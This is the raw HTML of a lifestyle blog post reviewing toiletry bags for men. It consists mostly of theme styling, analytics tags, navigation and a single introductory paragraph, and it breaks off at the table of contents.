border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="623f87a89fbddd05a1d9fec8-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Explore the 10 Best Toiletry Bags for Men",
    "description": "Every item you bring should have a function (preferably several), and having the BEST travel toiletry bag is vital for organizing your travel toiletries. If you travel frequently, then the&hellip;",
    "datePublished": "2022-11-05",
    "datemodified": "2023-02-02",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/toiletry-bags-for-men\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/11\/Untitled-design-4.webp",
        "width": 800,
        "height": 533
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/lifestyle\/",
                "name": "Lifestyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/toiletry-bags-for-men\/",
                "name": "Explore the 10 Best Toiletry Bags for Men"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="623f87a89fbddd05a1d9fec8-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="623f87a89fbddd05a1d9fec8-text/javascript"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="623f87a89fbddd05a1d9fec8-text/javascript"></script>
<script type="623f87a89fbddd05a1d9fec8-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="623f87a89fbddd05a1d9fec8-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-3586 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/lifestyle/">Lifestyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Explore the 10 Best Toiletry Bags for Men</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-3586" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-124" href="https://neonpolice.com/category/lifestyle/"  rel="category tag">Lifestyle</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Explore the 10 Best Toiletry Bags for Men</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2022-11-05T11:21:02+05:30">November 5, 2022</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="800" height="533"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20533&#039;%3E%3C/svg%3E"
                                     alt="Toiletry Bags for Men" title="Toiletry Bags for Men"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-4.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="3586" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/toiletry-bags-for-men/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Explore%20the%2010%20Best%20Toiletry%20Bags%20for%20Men%20-%20https://neonpolice.com/toiletry-bags-for-men/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ftoiletry-bags-for-men%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-design-4.webp&description=Explore+the+10+Best+Toiletry+Bags+for+Men"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Explore%20the%2010%20Best%20Toiletry%20Bags%20for%20Men %0A%0A https%3A%2F%2Fneonpolice.com%2Ftoiletry-bags-for-men%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Every item you bring should have a function (preferably several), and having the BEST travel toiletry bag is vital for organizing your travel toiletries. If you travel frequently, then the packing begins ahead of time. While a travel toiletry bag may seem an afterthought, real travelers understand that organization and practicality are the keys to fill. You want to bring what is necessary. You&#8217;ll be on the right track after you&#8217;ve nailed down your Goldilocks-size packing list. Whether you&#8217;re backpacking around the world or heading away for the weekend, a travel toiletry pouch will be helpful; after all, you&#8217;ll undoubtedly be bringing toiletries.</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
